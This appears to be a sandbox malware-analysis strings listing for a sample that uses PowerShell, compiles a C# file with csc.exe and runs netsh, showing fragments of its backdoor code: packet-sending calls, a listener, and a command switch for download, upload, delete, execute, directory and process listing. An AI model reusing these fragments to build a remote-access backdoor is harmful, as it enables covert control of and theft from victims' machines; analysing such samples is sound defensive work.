 All Strings (969) Interesting (394) vmdxntwj.dll.41773199 (260) powershell.exe (1) LMAKSW.ps1.bin (19) screen_0.png (11) csc.exe (1) cvtres.exe (1) vmdxntwj.cmdline (2) csc.exe:3948 (43)
screen_1.png (9) netsh.exe:4040 (106) vmdxntwj.0.cs (499) powershell.exe:3980 (8) netsh.exe (2) vmdxntwj.out (5) netsh.exe:3840 (2)
sendData.msg.Order = 205;
SendDirList(s, file_path);
SendPacket(s, buffdata, 00);
SendPacket(s, item.pack(), 292);
SendPacket(s, RecvArg.pack(), (ulong)RecvArg.struct_length);
SendPacket(s, RecvArg.pack(), 1048);
SendPacket(s, RecvArg.pack(), 22);
SendPacket(s, sendData.pack(), 1048);
SendPacket(sock_param, System.Text.Encoding.Default.GetBytes(re_info), 0);
ServerX(ListenPort);
sip += b.ToString() + ".";
sock_param.sock = ClientSock;
sock_param.ssl_sock = Ssl_client;
else if (Order == 201)//download
else if (Order == 202)//upload
else if (Order == 204)//del
else if (Order == 205)//exec
else if (Order == 206)//read interval
else if (Order == 207)//set interval
else if (Order == 208)//change dir
else if (Order == 209)//process list
else if (Order == 210)//pwd